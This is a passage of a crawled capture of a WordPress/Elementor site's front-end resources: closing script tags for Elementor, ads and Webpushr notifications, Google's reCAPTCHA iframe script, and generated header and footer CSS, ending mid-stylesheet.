<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkJ0BJaND2kCpRAbnurbQldFNc2N9LfdBIIMpr8V10PDY7mOS9ODH_wTAJOpEuUDFBUU0NCUtOK1RFC2XoxIDo','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8rMqlmsxsdMRphGp4K_y4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762071952056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1761890846
body_size: 2129
content:
.elementor-14683 .elementor-element.elementor-element-6fe6943d:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-container{max-width:1200px;}.elementor-14683 .elementor-element.elementor-element-6fe6943d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-35c1f11d{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon svg{height:18px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-50e72e1b{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 6px;}.elementor-14683 .elementor-element.elementor-element-50e72e1b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-7be3a397{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form{text-align:left;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__input,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__icon,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7A7A7A;fill:#7A7A7A;}.elementor-14683 .elementor-element.elementor-element-7be3a397:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-59c5cb66{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-59c5cb66 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-14683 .elementor-element.elementor-element-206b7115 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14683 .elementor-element.elementor-element-3f859ed img{width:100%;max-width:100%;height:115px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-4c2e82f{--grid-template-columns:repeat(0, auto);text-align:center;width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14683 .elementor-element.elementor-element-946dff6:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #DE0000 0%, #FF003F 100%);}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-container{max-width:1220px;}.elementor-14683 .elementor-element.elementor-element-946dff6{box-shadow:0px 5px 10px 0px rgba(160.80804061889646, 160.80804061889646, 160.80804061889646, 0.39);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-1398e63e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#d4cfcf;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-menu-toggle{margin:0 auto;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:after{border-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-7a594b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-7a594b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon svg{height:18px;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:49%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{background-color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;fill:#011E29;color:#011E29;padding:5px 9px 5px 5px;}.elementor-14683 .elementor-element.elementor-element-2d54f093{width:auto;max-width:auto;padding:0px 0px 0px 10px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button-content-wrapper{flex-direction:row;}.elementor-14683 .elementor-element.elementor-element-55b7478a:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-accent ) 0%, #f2295b 100%);}.elementor-14683 .elementor-element.elementor-element-55b7478a{box-shadow:0px 0px 10px 0px rgba(103.80804061889647, 103.80804061889647, 103.80804061889647, 0.42);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#cbc9cb;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14683 .elementor-element.elementor-element-63f85477{width:25.372%;}.elementor-14683 .elementor-element.elementor-element-141279a2{width:49.294%;}.elementor-14683 .elementor-element.elementor-element-4904baa8{width:25%;}}@media(max-width:1024px){.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:12px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-14683 .elementor-element.elementor-element-51983f5{width:10%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;}.elementor-14683 .elementor-element.elementor-element-4b38fa16{width:60%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-f9bf300{text-align:left;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:100%;}.elementor-14683 .elementor-element.elementor-element-7eda953e{width:30%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-2d54f093{padding:0px 0px 0px 0px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{font-size:14px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:8px;padding-bottom:8px;}}/* Start custom CSS for nav-menu, class: .elementor-element-7ec46e99 */@media screen and (max-width: 768px) { .mickmenu .elementor-nav-menu--layout-horizontal .elementor-nav-menu { display: flex; flex-wrap: nowrap; white-space: nowrap; overflow-x: auto; -webkit- -scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1761890846
body_size: 1602
content:
.elementor-14690 .elementor-element.elementor-element-47e19f5b:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-container{max-width:1220px;min-height:195px;}.elementor-14690 .elementor-element.elementor-element-47e19f5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-9390aa5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9390aa5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e8c3991, .elementor-14690 .elementor-element.elementor-element-e8c3991 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-e8c3991{margin-top:-5px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14690 .elementor-element.elementor-element-9a6da9b{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9a6da9b img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-74c25a8{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e04f741 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-14690 .elementor-element.elementor-element-433719a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-433719a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:34px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6 .elementor-social-icon{--icon-padding:0em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-603c2790{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-603c2790 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-76047194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-14690 .elementor-element.elementor-element-c1ec93b{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form 